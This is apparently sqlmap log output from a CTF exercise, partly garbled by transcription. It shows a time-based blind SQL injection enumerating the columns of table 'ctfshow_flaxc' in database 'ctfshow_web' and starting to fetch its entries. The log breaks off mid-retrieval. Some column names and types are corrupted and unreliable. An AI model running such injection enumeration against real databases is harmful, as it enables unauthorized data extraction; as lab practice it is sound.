 [02:44:25] [INFO] retrieved:
[02:44:26] [INFO] retrieved:
Database: ctfshow_web
Table: ctfshow_flaxc
[3 columns]
+--------+---------------+
| Column | Type |
+--------+---------------+
| t?? |
| flagv | va\x03Gchar(25 |
| id | int(11) |
+--------+---------------+
[02:44:27] [INFO] fetching columns for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] resumed: 3
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 2
[02:44:27] [INFO] resumed: id
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 5
[02:44:27] [INFO] resumed: flagv
[02:44:27] [INFO] retrieving the length of query output
[02:44:27] [INFO] resumed: 3
[02:44:27] [INFO] resumed: t??
[02:44:27] [INFO] fetching entries for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] fetching number of entries for table 'ctfshow_flaxc' in database 'ctfshow_web'
[02:44:27] [INFO] retrieved: 1
[02:44:30] [INFO] retrieving the length of query output
[02:44:30] [WARNING] (case) time-based comparison requires reset of statistical model, please wait...........